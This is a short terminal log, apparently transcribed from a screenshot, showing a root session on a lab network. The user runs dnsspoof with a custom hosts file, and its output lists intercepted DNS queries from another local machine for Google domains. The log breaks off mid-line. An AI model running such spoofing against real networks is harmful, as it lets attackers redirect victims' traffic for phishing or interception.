 login as: root
root@192.168.0.30's password:
Last login: Mon Oct 16 15:04:27 2017 from 192.168.0.16
[root@0 ~]# vi /home/dns.host
[root@0 ~]# dnsspoof -f /home/dns.host
dnsspoof: listening on eth0 [udp dst port 53 and not s
rc 192.168.0.30]
192.168.0.10.56788 > 168.126.63.1.53:  11804+ A? safeb
rowsing.google.com
192.168.0.10.56788 > 168.126.63.1.53:  11804+ A? safeb
rowsing.google.com
192.168.0.10.42287 > 168.126.63.1.53:  11804+ A? safeb
rowsing.google.com
192.168.0.10.42287 > 168.126.63.1.53:  11804+ A? safeb
rowsing.google.com
192.168.0.10.59343 > 168.126.63.1.53:  41039+ A? www.g
oogle.com
192.168.0.10.59343 > 168.126.63.1.53:  41039+ A? www.g
oogle.com
192.168.0.10.41413 > 168.126.63.1.53:  22432+ A? safeb
rowsing.google.com
192.168.0.10.41413 > 168.126.63.1.53:  22432+ A? safeb
rowsing.google.com
192.168.0.10.40232 > 168.126.63.1.53:  20675+ A? apis.
google.com
192.168.0.10.40232 > 168.126.63.1.53:  20675+ A? apis.